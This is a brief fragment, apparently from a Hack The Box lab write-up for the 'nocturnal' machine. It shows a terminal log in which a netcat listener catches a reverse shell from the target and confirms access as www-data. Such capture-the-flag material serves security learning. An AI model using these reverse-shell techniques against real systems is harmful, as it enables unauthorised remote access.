 ┌──(gitblanc㉿playbook)-[~/HackTheBox/nocturnal]
└─$ nc -nlvp 666
listening on [any] 666 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.64] 51072
bash: cannot set terminal process group (864): Inappropriate ioctl for device
bash: no job control in this shell
www-data@nocturnal:~/nocturnal.htb$ whoami
whoami
www-data
www-data@nocturnal:~/nocturnal.htb$
img
Bashed